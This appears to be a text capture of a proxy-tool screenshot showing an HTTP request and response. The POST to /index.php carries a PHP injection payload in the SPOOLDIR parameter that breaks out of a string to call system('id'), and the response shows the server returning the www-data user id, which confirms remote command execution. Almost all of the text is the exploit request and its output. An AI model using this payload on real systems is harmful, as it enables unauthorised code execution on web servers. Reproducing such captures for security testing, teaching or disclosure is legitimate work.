 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 35
10
11 SPOOLDIR=test%22.system%28id%29.%22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 06 May 2021 09:46:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: PHPSESSID=2ncpm761tqu1ts7pc214bsnoc2; path=/;
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2054
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 uid=33(www-data) gid=33(www-data) groups=33(www-data),999
14 <html>
15 <head>